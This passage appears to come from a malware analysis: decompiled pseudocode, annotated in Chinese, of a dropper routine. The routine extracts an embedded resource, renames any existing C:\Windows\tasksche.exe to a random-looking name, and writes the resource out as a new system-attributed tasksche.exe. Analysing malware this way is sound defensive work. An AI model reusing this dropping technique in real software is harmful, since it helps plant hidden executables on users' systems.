 {
if ( Closehandle )
{
v3 = FindResourceA(0, 0x727, aR); // 查找资源
v4 = v3;
if ( v3 )
{
v5 = LoadResource(0, v3); // 加载资源
if ( v5 )
{
v9 = LockResource(v5);
if ( v9 )
{
v6 = SizeofResource(0, v4); // 获取资源大小
if ( v6 )
{
Dest = 0;
memset(&v19, 0, 0x100u);
v20 = 0;
v21 = 0;
NewFileName = 0;
memset(&v23, 0, 0x100u);
v24 = 0;
v25 = 0;
sprintf(&Dest, aCSS, aWindows, aTasksche_exe);// 拼接路径：C:\Windows\tasksche.exe
sprintf(&NewFileName, aCSQeriuwjhrf, aWindows);// 拼接路径：C:\\Windows\\qeriuwjhrf
MoveFileExA(&Dest, &NewFileName, 1u);// 移动文件
v7 = Createfile(&Dest, 0x40000000, 0, 0, CREATE_ALWAYS, FILE_ATTRIBUTE_SYSTEM, 0);// 打开文件
if ( v7 != -1 )
{
Writefile(v7, v9, v6, &v9, 0);// 将资源写入文件
Closehandle1(v7);
v11 = 0;
v12 = 0;
v13 = 0;
memset(&v15, 0, 0x40u);
v10 = 0;